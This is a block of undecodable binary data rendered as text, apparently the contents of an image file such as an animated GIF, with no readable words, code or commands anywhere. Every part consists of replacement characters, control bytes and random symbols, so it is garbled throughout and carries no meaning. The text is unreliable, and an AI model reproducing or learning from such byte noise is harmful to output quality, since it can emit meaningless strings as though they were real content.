P�8��H�o�l�󄘘�9��+��F�O߳M�s�W��?��˰����fX�ZЍr-W�M��V@�4x�v���#h���:k[�ʹJ�#� �5`;���;��2�pHI���i0�B0xI��x�7](���ޤ(�R H�[�7^�����iR8�h��$H��Dhʁ(;X������5�iH9;Q�k�p��{X��C�C Y��q��d�E�#��OO��H(�	b� �\"�1OЄL�^����h��k�F0�G,E �ȁ�P�T= �:��A�l��$���E��D0�> �u "v�=�������ݚ"C9�/��3�@�� �9^KVK �`�C`R8�)F��;H�� )�n���M�F8�f@X	p��k�V@�eZ}�p��f��Q��W��O2��}�/b�H�?5�դ�Ps�����kxRk���؃D��X�=��P�  ��T�5�@��3�h�3�s��kh�7�~���O�������<R�˖(�K�ݩK><�ЃWPs�}8��k��K�G�R9�(���� ��4H��`)ScFk�o��j��y�y�[�]v��_�U�`��҄J��1�(�BT���:S)���a�r ;8]E���n��.��;�������T�K!8����9Q}�i@7:����k�m��~���a�vp�Wq�����l�(8W`�[L�k�{Vhw��s`�#P�&�p��h��F�ب�
= ߪ�6
�!0��d�h8%m��p�F�а?J�X�{��~�{p��[�&q�C���3 >��A�O ��M�wx�r8GX7H��TIn�;HC`
Sa�x �� �5�� (�fd�}��nH�t�:GP�V`u�y�~��p "Y�%�O���(Ȃ��c@D��QR�Wh�=qp��`�ZF�. !� � ,    d d  � �	T���9s*T�.�#<?n 1�6lx㇍�~TH��0]�Q��C�6P$D�B`�5��RO�;����[�����5���?u��)����ƈH��Ir$��D@�b��?�r���&��	A��bn�j��OE�E���Nݿs�"����z���,/��y���gE �8j1����� 2:���|�
Ӆ�2d$��L�X��!S$
�ɋ���sN��<J��=��"ӫ�p^�=|����A�F$V������#Թ\8���0=d�@w��@�X-��P���9�ps��TO���:>u�@��;�(r@��C*�`�?7�g�@fi��|`�1Fz���	$���F�}�%	=�Q �#YB��CϓHE�!C�S�?��E Q�H<�p.� D$�D{#�_^|!�#�t�CB$T
$�Bq �H*�1LO�DW]B"dN:�L
����D���7���7|�OKE�RKBT�|�_䨇c��?$ 	 A�P�~4	�
2�P�*�\�������sE��9���@-���
2� �n���Cp�D��!�c���x��d�
�pm
+� �?5���a���Q���RGe&�?�1{��Þ9��*� �`�?3���=LQ�Z�xA+[
�"�*��� \M_K�f�<*4wI)t�<V�D�@��&����'^�s|��O��!F&��$p��������
?�2��xĝ�@Dɳ��s�B8���	'\ p��&�<��6���?����?!(��ʂ�4�h�@��]�
%塅�,BŞxй@+�P1�'T@�
u�@3�����Y�5FO���?zTM'�	2��G�A�����SGp��?��g�-�+�z�����	9��� ,8/z��Bо�}`h�Q&�J%��f�;�h�)��*�p��8K�^�������OXp+� �`8��� Nm���G�T����J�?(���@
��0�qw%o�w��h�
8�|Ž��������.�B�`R�Ap��,tc C杀 8���/��������@��?8��2�U���+�	*��e�+0A�H@�Ν�	U؁p�/x�Fy�\���0 ��6��@�@�Z��X�#���u���,���Cp�����	Z��$�jd%���'�,�-X��,H�-���<�1���ZA
���obt+P�ݜ�y0�(b�@�9�`wp;�, �w�RHH� 9���me�N_sK��g ��	!A���<��|�? y<ܭ*�t���+
�W�A ��Mt� �A(A��R�	i�z �ІnIkN�D��& ��pu�@ n� �	�0����x[��B��8��c� ��/@�		*���8���Є0]��}�|.{y�Np�72ap���h��W��0�y�:�!�"�HHp�)WH� ��J(��.�����Fr��/���/�HnR�	L �!���|�F=�I�`�Z9���2@*�X��"� A�	>�� �S �t7]0xy���Ђ�y� H�g1(<!�&E�V$�(���4�)�?H�&�d'�� t�jAW�Z\U�~�KpX���c�O�Av��Np:�gK%|��	�ЅB��,�,���I�,p ����=y��@
����W�
�PpG��u�.t]�	P��J]@N)� !h��:9�&Ļ؈(�Ө� �'�PGR����  �2������ �2�6:�Xm��.$���Ke_8`ˀ ����O�A��cUb� |�C%����,�)9G���
*t�l¬�(��֤��^�pZa/�
X��8���+]_��r��.A<.�Y�� @ H�:w �)D��P<��0��cn��H 7��:��9��9��Ԝ@���G��>a���`��k)��,<a���S P �i�8����])�Hz`�E��&(��)��\ �|pc6a	̳�O�`�H�F�Є%�q�w��0���0�8�P�����PP!	(6�Ǉ������i��#��_��s��-�Ȁ@(����VG�D�� (6��1|a������,�J!{l�h�  ���$�����A �PH/�R��	$����z�3��]c��?4��y+H� �YCp�x� =�ya�N���$�m��K!yh���^��JD �� 
`y�70��
�p|���`�I�m`M�-�P3� B$PW�Y.0-�W��  K@@g0	�P�	���	z 	� 	7x�`�wdD�H	1 =� 8E|�'����	�[�!\�I�8p�18��	�'%p�R�zpV?�2W�G��~�P� 
�0	lw[���u�� +�R��s�0 ��=�����
����>Q�F�*Q#�14�#� }"0�K$ $	{�_����Kx	�0�`��	���� 	�`��@	�`
G�CR@$Gq��'�}����G7%�@%� %WE$(�]+p20�%" '����	Y�f7	���`�p�@����Ўq
��v�n?�W�D��oP  7��~�	��7�A]�1$0,�8:�u �<`yr�8Y`i������p
��� �$�	��	����(��5)�`'S�'�
q p"0x�Ȑ��� 
!%��V��A.����(j39!P�g쨏��
�0�X����
	�	1I7)��x'zv;	�:	� `' >���
~p|�����|�Na$=�5+@(�c(7@"���sda����7I�����1����	s)��X�� g�b@|���_qU|�GY���	a�`T�k-}�1#���g�50��7p����@x
�p�i��`��0����I��p�p��0	�)>�J@E��PP|M����(&�E��+0%p65pAPJP5��Y��@	s)��0���𐏝`�� 謁�	�p��.�3��H[ @$����*X4��[TИ�'��'%� @j�2`g�'�[��Ȓ�
���ٞ5�	�8��I�!�1�n^�>��t���Wɥc���� *��R@V ~�$�岄*@P�w0�<�Е�	�@���P��
���`��Y
������p��	�bp4�aw��I畣b�u�� EɂTK�o�6q'P.�9Y���ЂVp�Sa�	�P�p��Y�ʐ+Z��`
s)�s�v:�}�x���X�J:�}�p|��
�1�e�1�v���'00RR#�f
�V�:� 8Pa�	g9�Z
"ڭ
q
�h	h@
���0��`	��]�F�dU���d 5� ?��������ɧ���%R"���+�B� ~R<P2`A�!	�`����J����p
�p		�	�p�е�p�z�}�R𦉔 � 
��$�]�{������
��7���b�9�+3P'P"�+�Mp@80��S����kw���	�@
-z	@��+h�	�	` �)�]�M�:J� sFR>@�ī����5N�/�:�< *3�J82�F�`��*0��E0w�������	h�h`��{��s@5`w0  �� 2�/:�k����
� ���3�дT�)?P"8@�S'�5 �y@A�jH�B��<�u 	�2@�	�����hp|8�	e�	x`�r��x0HI� ��4�u�����r`\
�*���#�<�w5��H�B Pk�mP�@Hl��ǇQ�|�v�`	b�Y�s���$��@A�9\P�zP����+�@Q��-�*7 {B$�aY�P�i���t�k��	��!�	A��le�R�1"���:�s����m)pwb����
��p7}�=PS�"<�*7�33P3��!7D�*G����<l@j0Vc�~��	���Z`g���+p�!�hxEco�=�%R���
��`D"VP"D�k!5��%W�H�H`�j�C@O�hc 	�̹l��,�e��vR=0�HPu�m�q��o�)�t�)����
�E��9�Vp��-a�[i�r� m�1
��mK�c൩@�1���	�e�� ���J\\�>�@�H̃�	1�
!; GW�&BV[*q���������@l`I�V�K��	�@�Z�
���e�2�g`V���!<���� � �_.�^�b0f�@�����%rEpc���1w�� �@v� ��ׁptpH�G�R	� �1����`'X��O�!���!}���� � ɕb0���
��:!D�g�#��f#� ��ۅ@�@��-~{}� ww9�b�/��h�l�L`�d���� p �J{ ���}���(^�*HPR�"=�*b�� ��ف }-���Ӑ�pΣ�U�T]vx�K�H@Q2���N�Hu���� V�l��#��*
�v��`����0�P����m�	�	���ng����veg�P�.8�q�`H�� � ܦ��� !�8pw	q|��
�@[�mׄ�&	Q< .<@��`���?�w>l���`t�	�g	�^�B�� ���.>P�a� ��+�@�6�|��(4B��B��R�b����� ���	��� ���ztx��v��-3rc��>B�����t�� #��x��*�
'.>��?��yql�������0Ѐ����S�ѩ	
��	�0�gP	@Xe���r-3<P��� / N+���6+�y��"IG�kpB�*	!r3 uP�� 1� �0�@�p� �$
� �@
����b���C��W`l`���@2 𶔎 �C��b���J����-l�*<��$Cq� ����n�2P~��p� 	�P�hO
����	/J�
����`�`�6 p_ຠ�> ��c��������%P37`�����`���`������ v�	�p���
�*�0�ѝ���ٛ#b�WP����Ȭ �  a �R�0BE�?>����C!D��B�3������B��y��H� kڤ�Y3ѵ���1c����f�*œT*R�>�򔩒C=c���3�K�{��	B��x��*����*V,Y{yx����� �o��輩�";j ����0�Xͪ�V-R?I����!�Z�@y���������gm	��.𠁉e��y��y��ȃG	�'@��a�N�m���E$M�7�t ��M�6<`$��L�!,X�J��G�(z��@��T���mX���:"� ��@)�c?�e�b����8�6��2�@!�����Q�j���B�d�#KX��b&�q'�2K%�Z�s�L���HM4���:�q�6Ab��B�tp��.�P�Ut���z�!�"�ad �`@�Bq���pAD���F@���Fb��Z��1W�rh2X�A��.)��#U�G�m�����	@��tH��VYd�z��!�9�>���	��i�B�F������@��M�N-�����3�||((O<�k�?�1$�|�$(��S�Qh�o[�%k`[1�����	.��9]��a�����'�{��瑇�k�QX*ی'�H�.�6ѣG��G@�ăt+x`��T]�������և6�ǃ���f�m��G<S46�i�`�m��[��e�p���G}�8��*�cV��C�=��g�j�A"(���x�U���!֛A��2�G���`�F�Q��jP{țk�	������~���e��Tr����]�PXѣ�D�s1t�� �;���Y���v�a�N�P��&ؕ:a���1��j8�iALMl��jbn�Z�� �Xr�]:���X�bm���t� �@�]<��}1cuH�$�&	8/t8�?�����0B�ؓ7�q�;Bz��`AF�Q����z$��p�������e�ʳ����	s �"괖� 0qz��k
�A���t0��㔗;��;���2���}�k��z�R�����Ò��ipCyI@�H��&l�1�n����,�+AKaV�#F"���ф+�V�u�@��PjT>X��Fd|HǺ0�t�Í5a�  �x�G������=��]�eć �/�HG7H�T�h�cQl#ꐅ0T����ClA�T����?9�#�Ѕ�1�3!<$
@��d��CN�G�@4pH&�3��cm�0�7�Q�k@�$���I��bǈV�&�myB��&��3�oB�F��9Y�=���
|p<��!�*��z 8�P��$�H1�5��L|H�u�"1�b���-�
^������g�͙��R��b���p�� V��b��:�㖹�[M�$�	��
�@�^����n8�u8�&�)PnĀj1�)���R��'v$º���8�����;�.$��o�5��쁽�c���az�	7���XڰF��=Hua,)��2���(��l�cD���=]��B�L���AY�ѥ�r)��Ch�/�8@g�����j,�'߸�4���<�͈�x�S���gN��zrQ#c8dʈV4u�Q��Iz��6�@��Qk"^�;��k� �&� ��X�6rN��X�(�� 1���6��xEQ:f�G��4G	J%b�Q�<!}� A4�ԡ XAo�R�[��#'� 	>�<�.l�z���q��4ц!
�NX����2
�Q��ê����3
$g�!΍��:�5�:��H�R��$w' ou@Ӟ� ��A "!�'6�!��Χ�F\�!�xE2�����ù�{�'6��3��C*�1�g�@�W�Q�"0@��%8�
���.�u�iA�U�]	a�8"��%OO��N`�a�+T!�Q�-��c������D�0�J�ʀ�1��T�b�Ea'���/	�r%���f��7'�*\(g��`5�Q'NG�0ָ��,Hbl��2Z�Z��k��D%z�L|S<�X�2���_O�c��D����lC7�,��E4bɁ�n	bL�9k�@Mil?��A�7����A�HF���sW+�'��D��r�k����s��a5Ϡe��7A*��P�[p��wV��?*����C�!��(����BL-�u'�c+/�4�1N<�!_�D.
�U�z�����4�!u��;��G��u�|� �i��Ú����u:ڈ�ǖ�V��9�Ǧ	��^8z��1��HuzQ4n$.
o�"Bp�� 7��
��$�: �j�m�l�h�p���ˏl0�r�V��a�/�K��+���z�/ȄZط8CA���A!�Y8P8X�b�T����FH���� !8��x�o���>9B�؃,��W���K������y��؄�8/��1 �x�s5���?�DP�x����B+X��R�[Z�[���).�����iH@b��;�(r��bYpvH;_xˉ9=(�0��0 ���fX�?�q*
K�^p�7H�7��k����9�s��� �� 
��#X�"�o;i�l�p�@p�p���3u��c�@�h��
"�H�(��K �v��u�c �qz�J`q�7���An��8p��Z�������785�p8�+>�@�{�l��c�@�P�zp�[��Q���A!M ���G��Q�3};��IY{��Q���h#F @YT)�#j��� p�!tÅ�����t`F0�lаFP� �)��� ��y��s�28�0��/���s9P@�_(���s/�G�(��� � �	�a�h��}�tXA(k@�l�4E �~��`���i�[賊|JP�&M�9(�O ��b7��Mw(7��hH�h�Gpᣂ�H˴$��`��sh��}p�t���3GH�E�~pw��d`�pD[p9W`�3z,���,����*4�v+�QЄH�w��r�;�=�Æ�t�C(�;� p����x�}
� �h�h�i��
�;H�@���y�ޜ�s��f�GtWx�/,ଢ଼x3^���hJw8��7x!����s+�9h=b?yO� �6t��It�tP	�G_�y�{��~p��y��TН�	�8�0p��j��+A�x�s`�!�����Cp��  !� � ,    d d  � �	��N���ɥ�G�\,ETz )R�6��3�7���	"E�\ɓG�9T��x���V�K��F���G��?y�K�t =����J��X}���Ѥ��7Ab�L!2Q&)�O�+b���s�G��f�������Z���㇎=��{�t�ҦL7�n޼uR�#�hN Zq̘�	��k�p\ۑ��$����EO��`z��1��	�W�ЩCG
.3H֮�;y���3w��9�I��Ho^�y	��P�H'j��H�_$Id{,��J#��dɣ���6� �	0|�*ܵ~��
@���s��ST<��9�H�e�<FfH���:�#O0rH��;���z	Ė@����Dp��?`�q�#zPA2�P�K��	(�0�#ġ�
���?Oi�X��4f!��`�ΙQ��9ꤳ�*FH�:�8� ���C�F=Q? ������H-�P�	"���D�
8���Os���qÌS�9��QP�HЙh��9��,b�H^��?,��Cv��ï7AR�$�@�T )��ئ�NO~p	��	��q���
%��9[��!f^ǔT�i9g�#�:��k0��?8��5� 	����]7l�o*e�O7��&�@�?Tp1#�����PDY��0y���l��xG�9PA�ѯ@9�����K�"\Lö��P<x�B��qz��+�p�|��ij�NR
��
?�"K;�Ƭ���3?��8x�9����
:���Wcp)$�K�����M��@_���cd��	c��ř���_4|5�'`I�Î;�$���dh�@��-�/�3'<�A!4�'�P:	���mp��oML�c0+�my��W�c�	4\>x1��3T\��fT#"5P:�,b<�0���'HNDp��@p*����,4�
B���%��7��<�1,�8\;����b}�h�;\&���K�x�<�A�3��@8A�� ~� �(��N`��y�k<��`� �
^ )�'�����:W�@�8�F`1����?X�F�C*�ؐ@���p�B
:�_p x�)xV O@'e@JN�sЂTa	@�A��ڄ�a�{�@H` (�_`�6g-<�#���v���D ,B�8p  �*0[���ap���@�L`�%<�������f=l
���>` ��4`�
6 �|` �0�1wXUi���1CY�%��?���a��@�	�	<�� x�cd㤐��^�q��@���P�ٗ	* �`�&� �q�RETI���я�
DiA�� 0��{�

B�$��!��Zp�[ͦ	8(('��A����rj |�s�bAD��`�
�����	��`� ������s 
��?�x��XD�n&�*��Vv�2#&�(�i ����R�&L���@@��B�*�YA���/@��� �@\�p� x��$'��@LR���]�p�1�ᒳ��?.�'}�_,���Z����*��5�Ѕ倌:�Q^�!"'h��+��:� ���V(9�B����` `��%�)X
c�L����%x� 8n�j�v��<�9!��y�BF�A B|��_
��Bn6kE��`T0T�	�T��0W�	yө�V�`���B&����*���@��_�B��a��عGXA
4ج}��	�>hB��n�X�n����aa�B����yL��?t@�'
=��?j�!�hE݁�xhf�%�<!�V��A�?&�1Ժ��9���3� \(���ф0�
O����j�^���$�����&dA	THNY������Q�Q!w�2JQ9� �%�`"��?`h-h�r�?M�w!��?�*�[AA��΂��,,�+0ʁ��Syc�7"d�r��9�:�E��gD�v�P�<��)��n#�ZZ����]�"������o����f:�������M�qMxB޻3쫿"�@��iO_A~H%2Q�\dj�<�U<�-��?0�I�c� NH`���.�o�y,�'d!Y�����H<�H���Ђ�� �z���I¶T �����I�!|H��ҥ�k����Q��]`%�@D �W�BA� �)`��P��"��<B Y�	,Pp�
4����L@ ;�lK=�)�#� '�@~;V�)��b�F�� �� 9�`�)(�xځp�9����!�Np����ܧ�X@8h�ڟ ��Wa
>�/&p 0 0 :7��S���� ���@NVaR���`O�C %"�}$ �(�OM�  ���f 	��
����vU�wuw�vY���n8�� �Y<�?&�z��	� 
��(ct�pl��&�y8`%�2Pc�@
 p
 r�)�W�.�~,@m��5�	�0� 
���1z��y�D�wb8u���d����
��� pI�2�Bm��74�: �0�pr��Da�f�&V@B�g 	��
�0�	4�P[	Y0�	h`� 	��0^��� H ��"�OW�I�� �$/��,qbW"8�\5 p�@=pEm 	�(	f`a	�`	�`����	��v�	f 	h ����Pʹ8PQKJ
��#9��|�
N�!����'�E8q$"@(��Pm��� _rǇ�������	�7΀�~�0	H���`
L��0��v��@ @ L�R!�r0�!�
��	FGN��rPL�(�9*�_A%�$vQg!Pf�<���0	�p
��
�@�����q	��	��O��i,��� � ݸ`�q���
Q��2I&R�"t66c�<5�P{0#�V��S`�fp�)��@�0��pE�������OI�����gP�M������� �H) ��	��	��������Dt�$�B3!�y�0 V�C�c�c����霸p����
@)���	��	��v] uX ����)����
���I�kT(B]`_��ޣ$P(0 �u%Pl@X�a@���y����iq��	��	� ����	gp\�,�sʑ�)�!��P�°$i�k��P3�� ��3��M4� ���0r`,�i[���i���P��� �p�����*��	�9T�)0@ �|� Ԕbtd�	�	����s`(R���G�"�0�0F2poH||i�`���
O�
Ɛ���~��	Q�� �z
�@�;�+�]X��;���Mb �AG�����`�@T@S #6suV$PD#� @�#0V =�-pz�J�z�Љ�
z��ʘ���J��`���8@��  �����g�]��H�%*HGFA��O��/~�:0' �2*0�� Z��x��2��	���G*�����
� p������p	�6S �9O��V�}�~��JN�0�v�`qP*�n��� �Z=�IE�{�l�f�0�`�P�
���������
��	�0zp: : B��� 	�g~��t��� ��F��
:�DE�4��77���@2)E ��+P9 A��
�0�P
O��*ʰ�L�	h����	����	���z`P}�X����w�E+@x ������BV�r���a_�/��(:P4 &0 f3p{�s@�"�
�
S�	��
�p
����	�p,g�����zc�MPs�< BF� �X+pP} �`)��]�0R��Cg3�7P}!#�A�
� 0�l�p=��b�������	�`�֋	����S|�g_V� "��(| @_�#/������b�U?�3Q@'�#�Y�i�#Qi��D���	�	�0�����p��ϛ	tQE �~ �M���@8�?�/�� h3��T�"wA�+204w1"��x3l@P���I�
u�����������l	bP|�n<p X��� �(@�q���
2��P�kTZ�e3=p��70S90ppBPj�6�6͂T��	��m� 	�Q@�I�y`Dr@ͪP؜��s�%T�̒x1�
v�Z�eT��!�B(3���;�4�
tG�j�����l�?����	����L�Z�����	�Q!�0�x��F�� � #�>�������
�ǼS@�D!(3!B� !�<�5�A8��H�l��l0p�9�c`	�0
�༰������g)P�E�u�b�������`'�x�/l6�i����3Q 8 �0� 2���k�j q6p��X���	�`�,���e���2w�Q~r�@P �6m� ���X�Ӄ{�	h����>N�.(I��b"1|BV`ܾ-l �`�R`�- a�C�G�	�p
���g�	սvb(B�w HPF���� � ȕ���{`���� �@��o�#"CBD�8Al`?�l0�@ w�J�P	�@
�@���I��},0v7�\�'Epa�Y{�\��b�x��@��IGȲ#Md�Y7 �3�m �u�Ӄ�l@DN���u oJN9S��Q���9D�LkW7BP�tpH 3 �PK
PP���!�^P��������~",%A�9��B����� ~�� C>j ��. _@9�s��<����!�I�qpt `KX� =� � 5�aP x`�g=G�0Q]?0�NQ�֞�p}.�0�0� �������D�r|x�a��&�/����uP{�`	` ��C׼ �a�\ �/��i�>V`�](rM3!D�P�pw� ��C��� ��
�`r'$����i��Pp���3Vp鹾�� �eKh���N��q���
� ��O�r}-opM���R���p� CN��0��ׄ�� 	��	�`	�P	�x��89�I���T_Ppۜ}�p/0	� �]"�o���?�AG���:%��"�,�7��y��V�������Dn�j ؀�`	
���	��k��L9+�8�'��up� 0�` �O�� ���P����Ƃ���R�-��3q7@u�� �(Q"C�B(���i3$�+W�>}���S��Μ���߿/c�yAy2˔&T1��o��8P�`@�:�����<}��k�OV0_����D!Bn��q�lj�H����6ti����T�R�>���)&K� }c�˗`�x�R��j��А �����/\�����h�?r�F�C�OȑRx��1�ltYkԈQ�iۦ	>h"i����#铫YpQ�����?S�2z�T�ҿ�c��E�C֌Ѱ� 
X��*T��1�H�?[���#��n�m�J8"�Hd�Drk�t�!$@�!D�o��&9P`��WR!�S�蟋0���G@
,�<��;$�G"˩��h�����<��CVF�e�� ,"@"j�G�N(���ÑX��͑�Qg:� D���%a��T�J�ENR�Ae�OJ��O0ѤH�c�<� #�+�ht�9�	P�G�*� ���<���Y�)*!���*f��`#Ϛm�qD7k�I�;�HSo��ǚ<�x�Z�e�YP!��j:�}$=��'9�0�{�� P�R 
x �6��>��C�/O�↪�)B�J�.�����k
1Dod@��p�i$I@�[��f�,%�Ӟ���}�k��&�{�Q��M  t90a�)�𴏑b��%Yv���V3��D�A�JX0��٦A��Fq�i����G@�b��c9���YH!����ǒ@#�֐|����7��@��s ]v����Ub������S,aP�`���m�G9o��f6��C��%�mXf�����&��OF���5�GI�������54�4 8��)�0���Fj|zت)`��J�gf���n�-i������8}��I�"��jIE�\q����(���<���y�z�����ABi�@��	p @�B�6��X|i��f0����"�&p�(B��#����Cհ"��t�!�0V\���値 �?@7O�b$��+6�	=�!�F��������3U�c^���N����Ѐ�'!���p:���C�#~��F6�0m�CXa �+j���B���\��Z�m:��F�
-B0��:P7Ch  ��p #\!{��?v�Kx�0P�n��\�
�A� 	9j��0�>^�i b�l"�
[Pr��L[ �T'(��N��)\�Q�by�B8T'�ycP�� �y�u�^��-���\(��I��!�Gq���>��j ���(D8a�bL��f�S&S:���T�r (���{�	uٰ�
P��@���?!�7��8�0�i>�`���F7��(j0���7��AL�{�D(H�%�YI$' c��;ur���H)@�
x�Cu�@D5����K
���*Z��]��!� VVu��X�<X&#�ttC7W�ǆ�1�@0Br���l�Ͷ�uN����B���wr!E�FR�M����4pڈ8�Ёz��E�l$�cB{px`��nPB4b�5���}���5D!� 
[\�?�[��`�IQJ���Q"W�rR(D:��p � ��Y�\
4'8#��=F�BP5*K�pT����?�׍A
�y�C)�Y��Į�r��<ѧT�N��E��H_�W��<�*:�1�F������U�F7��q$��x�.BAkL5�e��w�n\�jrh�'jA��&F-��1
Q��p��X
;���V��$�nx#r@�	p�[���I+bA��:М���$���,e�Y��c�Ɨ��:X����8��ȧor��j�(��}3D��?6�$p#��F8Q��S���r�/��g���6��`��`ĞU��u�n��4
q�,�a�6��1[������%zw�7���d=�֛EQ�A���f��[��T �PG"�����H���G�
��ƣ��D`�4న!���#���6�S��7�(;��D��ڔ��^o}��7p���p
��Sw���q�"bq|@<�x�X�qx	c���jd�~#���E^�0@�'?F������-�9C%�<����0��)�;˔��j7���|`;�L|�1-����B#�4 ��/�j3���C�"ǂ�\Q�c,�c��������J����7�F�� �8�7V;+�a���F� �E{�ҝ́��4�<�@�8-XU;?�r�W��6Yq�d�cݨ.i-\�T"0g�Ğ�de,���P%G�1��bi �>�.h�H���2�0���C�Ȁ
$��@��lép˲��|��o �+��a�d���;��c���O�����=�#���6ۄ?X�4��j�� �*H����>%[�g�x$��:8�i�����l ��	�9(�<`[(���e0���R���;�/���;�	��b����Q�I`�4Ph�89��X����9&��������
(�$`�!�̳		AӰ��ԃ�J�eH�d@�����92��3H1bP���C<�:[�MЄ=P�4�C" � 9؃��E@,ЁX��
�@8�L�D�8i����ܐ����+07[`�ch�T,�3ۘ�!�6��X�2x3���e�=T�?\�Î>F5��>s�G�[�%�rG�bÁH�D'��5���(i�������C����[��f��SĽc�c�+P��	9$��Y�u�C~$1bؘs E 5�8�p��=� ��9��P�:04��� 
��)\�8�ޘ���EC 9�Y0Cd8��cIxT?PG �/8�I2<lG4D�:%M�D�A��"��.؃���Eh�#Á9B�p���x�D�(G���|�*���̼�+ �?p�dh�<E�cXŵ��W��M��3/ R�?�CI�;�b��vڎX����h��j�..e*�:���8�x�	X2����@��ц����N�ih�|�WHAU���k���I�(���L��b�K�K;T;��r U�A B8P��kH�$���,.%ˁ���
���d�Nl��a�h��!괏��:CYH�c@�f�UT�2��bq_|���3 ����f��XC��8!FJ8 �k>F@���1G�����:kc;ȫl���k��i���N�������l9 �dd`��#��;�AHЃ/��/�bX��QT�=��\�?h�q�5�8�� �:0�9�4��� 
�� @��,i���h������!F(�B3<�3dǵ+� ����/�b@�9�U43X��@�qH�@P�$ ��lp+�.�����Ê#�d���#X5�HF�R�i���N}0Jj�CV�d`�U����vsM?�K(�3�(�����Ѕ���a�r8i��7 ̑�nH��>H�ȁ���x�8� ��6`�A���lp���C�ү`r�\0�`�<�����|SP =;b���lw��_�hh���8��8h�r��*���H!D5�i�T㈆��m(�C��Py[Xs%?g��_0ϑ�>��(��K��tSϓ+���C=H�w�wH6�Uu���!���>��ǌ�8��&!��_e�����l�߰͂pU�~��R5�d(S�[p�W�"]s���(xX�ѕ�M[��M�P`yx�q :X8�p��k��k�.��;XhT� ��ˀɉZ6��o����oYF��Vjr� M��3���w�y�2S�3�5�ax�y�Ys�!D��k �D�9���  !�	 � ,    d d  � �	��n��t���#'�ܿ>V�X#�?6B� ����x��Q��m����!�j�1��H���#�轓G��?��*5��с��H.��=T�4�$V�HDR��D!h�D�hQN�`�LXC��(j�ԱB��\Zѫ�O<���-]<����*���+@|����H�h�'V�D�T���ߘ<U��A�#r����E�:���sΡ�w��Cθ�R~��F�b�=z���F���� NRV�׉���ɢ:�5��8�"�
:[��k$�]��r=��3YA�$5�?� ���#�<��C�E ��_��H�1�@��$Q#]цAa���u����3�@�
���
n��*� '=���9�MF�:���A��P:
EK:�Z���	u�%DF1Q"a�CRXq\y��zH�N$|PA��`#,��q��
R�P��9��d�(�TAT�ci8FԆ�_�l*�	:��]��QH7�VHE��O��Y�5�����A$�*С}�Q��bS΢Q2�cIEŐ@��bo4d�O;�������3��j��T�
�?Y�1�`�p�	$��� T�A���(��B
?�R�q�s����t�DH�Bl��v��~-��Ou�@�8�S��<�0[S�;�����	�x # dB�*�D�%м���9�$�l�=��t���	<��	��h4��ϝ��Lökζ\�9��F'�'c} �	4��u�N5礂����9�����2-q`�~+��m*|`wm2ЌS����BUT�v���O��Ͻ5�pB	}�S��C�O~�3�@�$�cD5YA�#&T�A�@CǂfL��¼ 8�yM跃^���X�6�#����|�@AN �0ǳ���Jɣ�<��G:XAج�Gu���n � �L�>�M�Z����mV0Cr`����fy��
xV@ P@cQgY̪��b1����H`l'�Ď^�ÓA���)L�c-�>��/��]-�	b���M&�J���Pu@F9�F��#2PK9Xa�\��8@�f���ڹ�?���!� �xbrp0|!��j�u1����Z�
X�I ` ȞV5�q��c�Q�s�A
0�@�� �P!�[_pЃ0��3�8@
�`	S��@����bx��p0����
p��n������`<�	z�R��^`�|��?��!�J?v���`�7 R @�?��̸<2yh"i�+�Mvy  ��	<@7�C/���M�Qy�B�EX�)`^- <@��~ �MF�	8ue
��_X��Z��,� '�WR�ùTa
A���lׅ]��h�q�H�)�������> ������&�&Z��`K�)\

/9�5+��ݦZ���OH�T3��.���s�b�u�� �0�9Vх� }�,c K�6��z��1��5=MX� ��ӱ�
pA3 l���P���X��F��)�	��9a)��x�@j�<��@��B�����d��Zek	r��؄�*p�� ��ǯa�	.H�@( �)���1ҧ9)2�؃��8 �R5�.��<@o��0�Ɂ
\t>���Є,!NYh����&��"oM���lpP�0������@���8�r�B�� �ݔ���:��P�U��B@fæGP1�B��P���p9���;��h����.	U � �8�q�� ��C�x�x�M}1��0���@
=�ܘ�D�C� ;��]��4!�w����)�d	N�k
�(P?�
���9�>�� ���3@:%��8Ib��^�Y�Gf��se���A�\���8���v��w$U8mN"(� ��Z�?���Z��?2�J F �
�"��,a1T�J��
<{<x�4�1�`.�l��J+�D�X�d$��pIb�(�μ��'���O��G�y����&D�2Ć��:���H�'TD൚]`8��V6�퐗H{2�H|B���?*�0��	� &p9�[ w���V � ��J�-�Q�#~8��2�XPA
6�A	B����@�� ��H]��9@~�(p=�(@�	K$���z��)����� e�{��@�� ��h��"aLSS 3�A	2p�(������t���B&� �,���D)f�O��_h3vf�����0��n�A��w��b°��?���'�3 %�l�T� �z0�6=�Sk{f��
�`��	a�az0r� 	�a*�~�  Q x� ԃ�����s��
�0�5!	!��.��80�50? 
@T`1.�Q {y 	b�*c0�p	�`��
�0	��g�2hg����� ��20� ��y�:����� mD�E E���1���� �t���Ena	�	+r��	��	�p������x	f0	hpJa�qv  ��	P 0�z�	�����W��Q�&<�36Q50�6�l50v��&�g 	�0	�`
��������@~x(	��	������`
a"t'� ���"�x���	�
|�s�6!� '�%4�x8�M`2�53`0P+p��h`
긎��
�@~�����
����	�����9�>`@	D 	P�'�z�o!
��`��| �D{��5�3p#�xt��PY����	�0�@��
������
��	�x�:�	�W�>��7��xW3;�b�
��
� ��e�a.�`��0`��W�C4y �dyh�������	�i�J�SїP �$`3=�o~�s��
��i$P�T�K(81Y;��!&�K��h
��p����@�@���!$���(�i��.�����P;�|x� � ��9�@s�.��%,�2R*PR50"��@'`�Y�h��
a��H~��	����y
�p	��bPq?i{�8^�������� ��U�wx�45<A^0��@`4`s�0`�q�G�Y�����������`ʀ����g b���S )�E<������
��Q�%R!�\!;����7*@(@Zq0sp]9�.�p
�	�q
X�$Țiy�ᡟ`	a�;��@{4 :(�<:���k� �08� e��4 7�-0�5��|@7��\0} ��$	��Q��
+)�������p
6�9Yi)�Pzs�&@ �9�
� ��x������p��=��@P>���512*@m���4�
kI��Z
j��ٺ���	�p����J��^4� �: �8��h7.��}�o:��� ��CW�';��jX0�$P*��:@AD {��zy 
�
��	��
�
�`�I�x	�؞���� �."��x D�  �'/9�]����������W� �7�0�=����| T��`RPTo��`~�
cI����zh�o��	�'B= 0�%��ya�� �\�9*v�0�w;x���6<P !F�QLW*0�Pl�A��W����H�ey	h 	�p����Y	�������
� �<��sx�?j2aE�50S�r��T�%<p��B`35�&-8�Q
�[�*8�>���W�<0<� z�
@d`2�b �8�������!��E<�!Ia����$ *B�n6`c"z`e��f��О�?,���3h	|�E0F���CTwxTK�E:0�~�`� �� ��UYA?P聕Z�5@F�l�k0/�<�E���		6��Z���Y�L������WP&7`� 
